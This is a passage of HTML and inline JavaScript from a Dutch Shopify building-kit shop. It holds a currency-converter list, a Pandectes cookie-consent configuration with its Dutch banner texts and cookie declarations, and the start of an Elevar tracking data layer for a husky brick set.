(ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "€{{amount_with_comma_separator}}", money_with_currency_format: "€{{amount_with_comma_separator}} EUR", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "EUR".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/pandectes-gdpr/blocks/banner/58c0baa2-6cc1-480c-9ea6-38d6d559556a -->
  
    
      <!-- TCF is active, scripts are loaded above -->
      
        <script>
          if (!window.PandectesRulesSettings) {
            window.PandectesRulesSettings = {"store":{"id":50821595313,"adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"banner":{"revokableTrigger":false,"cookiesBlockedByDefault":"7","hybridStrict":false,"isActive":true},"geolocation":{"brOnly":false,"caOnly":false,"chOnly":false,"euOnly":false,"jpOnly":false,"thOnly":false,"canadaOnly":false,"canadaLaw25":false,"canadaPipeda":false,"globalVisibility":true},"blocker":{"isActive":false,"googleConsentMode":{"isActive":true,"id":"","analyticsId":"","adwordsId":"","adStorageCategory":4,"analyticsStorageCategory":1,"functionalityStorageCategory":1,"personalizationStorageCategory":1,"securityStorageCategory":2,"customEvent":true,"redactData":false,"urlPassthrough":false,"dataLayerProperty":"dataLayer","waitForUpdate":10000,"useNativeChannel":false},"facebookPixel":{"isActive":false,"id":"","ldu":false},"microsoft":{"isActive":false,"uetTags":""},"clarity":{},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"gpcIsActive":true,"klaviyoIsActive":false,"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":[],"2":[],"4":[],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":[],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
            const rulesScript = document.createElement('script');
            window.PandectesRulesSettings.auto = true;
            rulesScript.src = "https://cdn.shopify.com/extensions/019bdc07-7fb4-70c4-ad72-a3837152bf63/gdpr-238/assets/pandectes-rules.js";
            const firstChild = document.head.firstChild;
            document.head.insertBefore(rulesScript, firstChild);
          }
        </script>
      
      <script>
        
          window.PandectesSettings = {"store":{"id":50821595313,"plan":"plus","theme":"New Working theme","primaryLocale":"nl","adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"tsPublished":1757679329,"declaration":{"showPurpose":false,"showProvider":false,"declIntroText":"We gebruiken cookies om de functionaliteit van de website te optimaliseren, de prestaties te analyseren en u een gepersonaliseerde ervaring te bieden. Sommige cookies zijn essentieel om de website goed te laten werken en correct te laten functioneren. Die cookies kunnen niet worden uitgeschakeld. In dit venster kunt u uw voorkeur voor cookies beheren.","showDateGenerated":true},"language":{"unpublished":[],"languageMode":"Single","fallbackLanguage":"nl","languageDetection":"browser","languagesSupported":[]},"texts":{"managed":{"headerText":{"nl":"Wij respecteren uw privacy"},"consentText":{"nl":"Deze website maakt gebruik van cookies om u de beste ervaring te bieden."},"linkText":{"nl":"Kom meer te weten"},"imprintText":{"nl":"Afdruk"},"googleLinkText":{"nl":"Privacyvoorwaarden van Google"},"allowButtonText":{"nl":"Aanvaarden"},"denyButtonText":{"nl":"Afwijzen"},"dismissButtonText":{"nl":"OK"},"leaveSiteButtonText":{"nl":"Verlaat deze site"},"preferencesButtonText":{"nl":"Voorkeuren"},"cookiePolicyText":{"nl":"Cookie beleid"},"preferencesPopupTitleText":{"nl":"Toestemmingsvoorkeuren beheren"},"preferencesPopupIntroText":{"nl":"We gebruiken cookies om de functionaliteit van de website te optimaliseren, de prestaties te analyseren en u een gepersonaliseerde ervaring te bieden. Sommige cookies zijn essentieel om de website correct te laten werken en functioneren. Die cookies kunnen niet worden uitgeschakeld. In dit venster kunt u uw voorkeur voor cookies beheren."},"preferencesPopupSaveButtonText":{"nl":"Voorkeuren opslaan"},"preferencesPopupCloseButtonText":{"nl":"Sluiten"},"preferencesPopupAcceptAllButtonText":{"nl":"Accepteer alles"},"preferencesPopupRejectAllButtonText":{"nl":"Alles afwijzen"},"cookiesDetailsText":{"nl":"Cookiegegevens"},"preferencesPopupAlwaysAllowedText":{"nl":"altijd toegestaan"},"accessSectionParagraphText":{"nl":"U heeft te allen tijde het recht om uw gegevens in te zien."},"accessSectionTitleText":{"nl":"Gegevensportabiliteit"},"accessSectionAccountInfoActionText":{"nl":"Persoonlijke gegevens"},"accessSectionDownloadReportActionText":{"nl":"Download alles"},"accessSectionGDPRRequestsActionText":{"nl":"Verzoeken van betrokkenen"},"accessSectionOrdersRecordsActionText":{"nl":"Bestellingen"},"rectificationSectionParagraphText":{"nl":"U hebt het recht om te vragen dat uw gegevens worden bijgewerkt wanneer u dat nodig acht."},"rectificationSectionTitleText":{"nl":"Gegevens rectificatie"},"rectificationCommentPlaceholder":{"nl":"Beschrijf wat u wilt bijwerken"},"rectificationCommentValidationError":{"nl":"Commentaar is verplicht"},"rectificationSectionEditAccountActionText":{"nl":"Vraag een update aan"},"erasureSectionTitleText":{"nl":"Recht om vergeten te worden"},"erasureSectionParagraphText":{"nl":"U heeft het recht om al uw gegevens te laten wissen. Daarna heeft u geen toegang meer tot uw account."},"erasureSectionRequestDeletionActionText":{"nl":"Verzoek om verwijdering van persoonlijke gegevens"},"consentDate":{"nl":"Toestemmingsdatum"},"consentId":{"nl":"Toestemmings-ID"},"consentSectionChangeConsentActionText":{"nl":"Wijzig de toestemmingsvoorkeur"},"consentSectionConsentedText":{"nl":"U heeft ingestemd met het cookiebeleid van deze website op:"},"consentSectionNoConsentText":{"nl":"U heeft niet ingestemd met het cookiebeleid van deze website."},"consentSectionTitleText":{"nl":"Uw toestemming voor cookies"},"consentStatus":{"nl":"Toestemmingsvoorkeur"},"confirmationFailureMessage":{"nl":"Uw verzoek is niet geverifieerd. Probeer het opnieuw en als het probleem aanhoudt, neem dan contact op met de winkeleigenaar voor hulp"},"confirmationFailureTitle":{"nl":"Er is een probleem opgetreden"},"confirmationSuccessMessage":{"nl":"We zullen spoedig contact met u opnemen over uw verzoek."},"confirmationSuccessTitle":{"nl":"Uw verzoek is geverifieerd"},"guestsSupportEmailFailureMessage":{"nl":"Uw verzoek is niet ingediend. Probeer het opnieuw en als het probleem aanhoudt, neem dan contact op met de winkeleigenaar voor hulp."},"guestsSupportEmailFailureTitle":{"nl":"Er is een probleem opgetreden"},"guestsSupportEmailPlaceholder":{"nl":"E-mailadres"},"guestsSupportEmailSuccessMessage":{"nl":"Als je bent geregistreerd als klant van deze winkel, ontvang je binnenkort een e-mail met instructies over hoe je verder kunt gaan."},"guestsSupportEmailSuccessTitle":{"nl":"dankjewel voor je aanvraag"},"guestsSupportEmailValidationError":{"nl":"E-mail is niet geldig"},"guestsSupportInfoText":{"nl":"Log in met uw klantaccount om verder te gaan."},"submitButton":{"nl":"Indienen"},"submittingButton":{"nl":"Verzenden..."},"cancelButton":{"nl":"Annuleren"},"declIntroText":{"nl":"We gebruiken cookies om de functionaliteit van de website te optimaliseren, de prestaties te analyseren en u een gepersonaliseerde ervaring te bieden. Sommige cookies zijn essentieel om de website goed te laten werken en correct te laten functioneren. Die cookies kunnen niet worden uitgeschakeld. In dit venster kunt u uw voorkeur voor cookies beheren."},"declName":{"nl":"Naam"},"declPurpose":{"nl":"Doel"},"declType":{"nl":"Type"},"declRetention":{"nl":"Behoud"},"declProvider":{"nl":"Aanbieder"},"declFirstParty":{"nl":"Directe"},"declThirdParty":{"nl":"Derde partij"},"declSeconds":{"nl":"seconden"},"declMinutes":{"nl":"minuten"},"declHours":{"nl":"uur"},"declDays":{"nl":"dagen"},"declMonths":{"nl":"maanden"},"declYears":{"nl":"jaren"},"declSession":{"nl":"Sessie"},"declDomain":{"nl":"Domein"},"declPath":{"nl":"Pad"}},"categories":{"strictlyNecessaryCookiesTitleText":{"nl":"Strikt noodzakelijke cookies"},"strictlyNecessaryCookiesDescriptionText":{"nl":"Deze cookies zijn essentieel om u in staat te stellen door de website te navigeren en de functies ervan te gebruiken, zoals toegang tot beveiligde delen van de website. Zonder deze cookies kan de website niet goed functioneren."},"functionalityCookiesTitleText":{"nl":"Functionele cookies"},"functionalityCookiesDescriptionText":{"nl":"Deze cookies stellen de site in staat om verbeterde functionaliteit en personalisatie te bieden. Ze kunnen worden ingesteld door ons of door externe providers wiens diensten we aan onze pagina's hebben toegevoegd. Als u deze cookies niet toestaat, werken sommige of al deze diensten mogelijk niet correct."},"performanceCookiesTitleText":{"nl":"Prestatiecookies"},"performanceCookiesDescriptionText":{"nl":"Deze cookies stellen ons in staat om de prestaties van onze website te monitoren en te verbeteren. Ze stellen ons bijvoorbeeld in staat om bezoeken te tellen, verkeersbronnen te identificeren en te zien welke delen van de site het populairst zijn."},"targetingCookiesTitleText":{"nl":"Targeting-cookies"},"targetingCookiesDescriptionText":{"nl":"Deze cookies kunnen via onze site worden geplaatst door onze advertentiepartners. Ze kunnen door die bedrijven worden gebruikt om een profiel van uw interesses op te bouwen en u relevante advertenties op andere sites te tonen. Ze slaan geen directe persoonlijke informatie op, maar zijn gebaseerd op de unieke identificatie van uw browser en internetapparaat. Als je deze cookies niet toestaat, krijg je minder gerichte advertenties te zien."},"unclassifiedCookiesTitleText":{"nl":"Niet-geclassificeerde cookies"},"unclassifiedCookiesDescriptionText":{"nl":"Niet-geclassificeerde cookies zijn cookies die we aan het classificeren zijn, samen met de aanbieders van individuele cookies."}},"auto":{}},"library":{"previewMode":false,"fadeInTimeout":0,"defaultBlocked":7,"showLink":false,"showImprintLink":false,"showGoogleLink":false,"enabled":true,"cookie":{"expiryDays":365,"secure":true,"domain":""},"dismissOnScroll":false,"dismissOnWindowClick":false,"dismissOnTimeout":false,"palette":{"popup":{"background":"#EFEFEF","backgroundForCalculations":{"a":1,"b":239,"g":239,"r":239},"text":"#404040"},"button":{"background":"transparent","backgroundForCalculations":{"a":1,"b":255,"g":255,"r":255},"text":"#FFFFFF","textForCalculation":{"a":1,"b":255,"g":255,"r":255},"border":"#FFFFFF"}},"content":{"href":"https://modelset.myshopify.com/policies/privacy-policy","imprintHref":"/","close":"&#10005;","target":"","logo":""},"window":"<div role=\"dialog\" aria-labelledby=\"cookieconsent:head\" aria-describedby=\"cookieconsent:desc\" id=\"pandectes-banner\" class=\"cc-window-wrapper cc-overlay-wrapper\"><div class=\"pd-cookie-banner-window cc-window {{classes}}\"><!--googleoff: all-->{{children}}<!--googleon: all--></div></div>","compliance":{"custom":"<div class=\"cc-compliance cc-highlight\">{{preferences}}{{allow}}</div>"},"type":"custom","layouts":{"basic":"{{header}}{{message}}{{compliance}}"},"position":"overlay","theme":"wired","revokable":false,"animateRevokable":false,"revokableReset":false,"revokableLogoUrl":"https://modelset.myshopify.com/cdn/shop/files/pandectes-reopen-logo.png","revokablePlacement":"bottom-left","revokableMarginHorizontal":15,"revokableMarginVertical":15,"static":false,"autoAttach":true,"hasTransition":false,"blacklistPage":[""],"elements":{"close":"<button aria-label=\"Sluiten\" type=\"button\" class=\"cc-close\">{{close}}</button>","dismiss":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-dismiss\">{{dismiss}}</button>","allow":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-allow\">{{allow}}</button>","deny":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-deny\">{{deny}}</button>","preferences":"<button type=\"button\" class=\"cc-btn cc-settings\" onclick=\"Pandectes.fn.openPreferences()\">{{preferences}}</button>"}},"geolocation":{"brOnly":false,"caOnly":false,"chOnly":false,"euOnly":false,"jpOnly":false,"thOnly":false,"canadaOnly":false,"canadaLaw25":false,"canadaPipeda":false,"globalVisibility":true},"dsr":{"guestsSupport":false,"accessSectionDownloadReportAuto":false},"banner":{"resetTs":1708096525,"extraCss":"        .cc-banner-logo {max-width: 24em!important;}    @media(min-width: 768px) {.cc-window.cc-floating{max-width: 24em!important;width: 24em!important;}}    .cc-message, .pd-cookie-banner-window .cc-header, .cc-logo {text-align: left}    .cc-window-wrapper{z-index: 2147483647;-webkit-transition: opacity 1s ease;  transition: opacity 1s ease;}    .cc-window{z-index: 2147483647;font-family: inherit;}    .pd-cookie-banner-window .cc-header{font-family: inherit;}    .pd-cp-ui{font-family: inherit; background-color: #EFEFEF;color:#404040;}    button.pd-cp-btn, a.pd-cp-btn{}    input + .pd-cp-preferences-slider{background-color: rgba(64, 64, 64, 0.3)}    .pd-cp-scrolling-section::-webkit-scrollbar{background-color: rgba(64, 64, 64, 0.3)}    input:checked + .pd-cp-preferences-slider{background-color: rgba(64, 64, 64, 1)}    .pd-cp-scrolling-section::-webkit-scrollbar-thumb {background-color: rgba(64, 64, 64, 1)}    .pd-cp-ui-close{color:#404040;}    .pd-cp-preferences-slider:before{background-color: #EFEFEF}    .pd-cp-title:before {border-color: #404040!important}    .pd-cp-preferences-slider{background-color:#404040}    .pd-cp-toggle{color:#404040!important}    @media(max-width:699px) {.pd-cp-ui-close-top svg {fill: #404040}}    .pd-cp-toggle:hover,.pd-cp-toggle:visited,.pd-cp-toggle:active{color:#404040!important}    .pd-cookie-banner-window {}  #pandectes-banner .cc-btn.cc-allow {background-color: #018849!important;font-size: 16px!important;border: 0px!important;}#pandectes-banner .cc-btn.cc-settings {background-color: !important;font-size: 12px;color: #b1b1b1!important;border: #b1b1b1!important;}.cc-message{margin-top: 0px!important;font-size: 14px!important;}.cc-header{margin-top: 10px!important;line-height: 25px!important;}@media only screen and (max-width: 600px) {.cc-window-wrapper.cc-overlay-wrapper .cc-window, .cc-window-wrapper.cc-popup-wrapper .cc-window {width: 92%;margin-left: 4%;}}.cc-settings {border-radius:50px !important;}.cc-allow {border-radius:50px !important;}.pd-cookie-banner-window {border-radius:30px !important;}","customJavascript":{},"showPoweredBy":false,"logoHeight":40,"revokableTrigger":false,"hybridStrict":false,"cookiesBlockedByDefault":"7","isActive":true,"implicitSavePreferences":false,"cookieIcon":false,"blockBots":false,"showCookiesDetails":true,"hasTransition":false,"blockingPage":false,"showOnlyLandingPage":false,"leaveSiteUrl":"https://www.google.com","linkRespectStoreLang":false},"cookies":{"0":[{"name":"secure_customer_sig","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Gebruikt in verband met klantenlogin."}},{"name":"localization","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Shopify-winkellokalisatie"}},{"name":"cart_currency","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"De cookie is nodig voor de veilige betaal- en betaalfunctie op de website. Deze functie wordt geleverd door shopify.com."}},{"name":"_cmp_a","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 day(s)","expires":1,"unit":"declDays","purpose":{"nl":"Wordt gebruikt voor het beheren van de privacy-instellingen van klanten."}},{"name":"keep_alive","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"nl":"Gebruikt in verband met lokalisatie van kopers."}},{"name":"_tracking_consent","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Voorkeuren volgen."}},{"name":"cart_ts","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"Gebruikt in verband met afrekenen."}},{"name":"cart","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"Noodzakelijk voor de winkelwagenfunctionaliteit op de website."}},{"name":"_secure_session_id","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 month(s)","expires":1,"unit":"declMonths","purpose":{"nl":"Gebruikt in verband met navigatie door een winkelpui."}},{"name":"cart_sig","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"Shopify-analyses."}},{"name":"wpm-domain-test","type":"http","domain":"com","path":"/","provider":"Shopify","firstParty":false,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"nl":"Wordt gebruikt om de opslag van parameters te testen over producten die aan het winkelwagentje zijn toegevoegd of de betalingsvaluta"}}],"1":[{"name":"_pinterest_ct_ua","type":"http","domain":".ct.pinterest.com","path":"/","provider":"Pinterest","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Wordt gebruikt om acties over pagina&#39;s te groeperen."}},{"name":"_hjSessionUser_3624548","type":"http","domain":".bouwpakket.com","path":"/","provider":"Hotjar","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"_hjSession_3624548","type":"http","domain":".bouwpakket.com","path":"/","provider":"Hotjar","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"nl":""}}],"2":[{"name":"_shopify_y","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Shopify-analyses."}},{"name":"_landing_page","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"Volgt bestemmingspagina's."}},{"name":"_orig_referrer","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"nl":"Volgt bestemmingspagina's."}},{"name":"_shopify_s","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"nl":"Shopify-analyses."}},{"name":"epb_previous_pathname","type":"http","domain":"bouwpakket.com","path":"/","provider":"Hextom","firstParty":true,"retention":"Session","expires":-54,"unit":"declYears","purpose":{"nl":"Gebruikt door Hextom-promotiebalk."}},{"name":"_shopify_sa_t","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"nl":"Shopify-analyses met betrekking tot marketing en verwijzingen."}},{"name":"_shopify_sa_p","type":"http","domain":".bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"nl":"Shopify-analyses met betrekking tot marketing en verwijzingen."}},{"name":"_gid","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 day(s)","expires":1,"unit":"declDays","purpose":{"nl":"Cookie wordt geplaatst door Google Analytics om paginaweergaven te tellen en bij te houden."}},{"name":"_gat","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 minute(s)","expires":1,"unit":"declMinutes","purpose":{"nl":"Cookie wordt geplaatst door Google Analytics om verzoeken van bots te filteren."}},{"name":"_ga","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Cookie is ingesteld door Google Analytics met onbekende functionaliteit"}},{"name":"_shopify_s","type":"http","domain":"com","path":"/","provider":"Shopify","firstParty":false,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"nl":"Shopify-analyses."}},{"name":"_ga_F36KCVRNEQ","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"_ga_KW5QQMG3VT","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"_ga_ZRF6PECS22","type":"http","domain":".bouwpakket.com","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}}],"4":[{"name":"__kla_id","type":"http","domain":"bouwpakket.com","path":"/","provider":"Klaviyo","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Houdt bij wanneer iemand door een Klaviyo-e-mail naar uw website klikt"}},{"name":"_fbp","type":"http","domain":".bouwpakket.com","path":"/","provider":"Facebook","firstParty":true,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"nl":"Cookie wordt door Facebook geplaatst om bezoeken aan websites bij te houden."}},{"name":"_pin_unauth","type":"http","domain":".bouwpakket.com","path":"/","provider":"Pinterest","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":"Wordt gebruikt om acties te groeperen voor gebruikers die niet kunnen worden geïdentificeerd door Pinterest."}},{"name":"wpm-domain-test","type":"http","domain":"bouwpakket.com","path":"/","provider":"Shopify","firstParty":true,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"nl":"Wordt gebruikt om de opslag van parameters te testen over producten die aan het winkelwagentje zijn toegevoegd of de betalingsvaluta"}}],"8":[{"name":"ar_debug","type":"http","domain":".pinterest.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"pmPreviousRequest","type":"http","domain":"bouwpakket.com","path":"/","provider":"Unknown","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"pmStorage","type":"http","domain":"bouwpakket.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":-54,"unit":"declYears","purpose":{"nl":""}}]},"blocker":{"isActive":false,"googleConsentMode":{"id":"","analyticsId":"","adwordsId":"","isActive":true,"adStorageCategory":4,"analyticsStorageCategory":1,"personalizationStorageCategory":1,"functionalityStorageCategory":1,"customEvent":true,"securityStorageCategory":2,"redactData":false,"urlPassthrough":false,"dataLayerProperty":"dataLayer","waitForUpdate":10000,"useNativeChannel":false},"facebookPixel":{"id":"","isActive":false,"ldu":false},"microsoft":{"isActive":false,"uetTags":""},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"klaviyoIsActive":false,"gpcIsActive":true,"clarity":{},"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":[],"2":[],"4":[],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":[],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
        
        window.addEventListener('DOMContentLoaded', function(){
          const script = document.createElement('script');
          
            script.src = "https://cdn.shopify.com/extensions/019bdc07-7fb4-70c4-ad72-a3837152bf63/gdpr-238/assets/pandectes-core.js";
          
          script.defer = true;
          document.body.appendChild(script);
        })
      </script>
    
  


<!-- END app block --><!-- BEGIN app block: shopify://apps/elevar-conversion-tracking/blocks/dataLayerEmbed/bc30ab68-b15c-4311-811f-8ef485877ad6 -->



<script type="module" dynamic>
  const configUrl = "/a/elevar/static/configs/5fd36ac1912a033bde0e27b73b88c2821f0d96cb/config.js";
  const config = (await import(configUrl)).default;
  const scriptUrl = config.script_src_app_theme_embed;

  if (scriptUrl) {
    const { handler } = await import(scriptUrl);

    await handler(
      config,
      {
        cartData: {
  marketId: "1213759703",
  attributes:{},
  cartTotal: "0.0",
  currencyCode:"EUR",
  items: []
}
,
        user: {cartTotal: "0.0",
    currencyCode:"EUR",customer: {},
}
,
        isOnCartPage:false,
        collectionView:null,
        searchResultsView:null,
        productView:{
    attributes:{},
    currencyCode:"EUR",defaultVariant: {id:"18392",name:"Schattige Husky | Bouwsteentjes",
        brand:"Bouwpakket.com",
        category:"bouwsteentjes",
        variant:"Default Title",
        price: "34.95",
        productId: "7894289252567",
        variantId: "43624338194647",
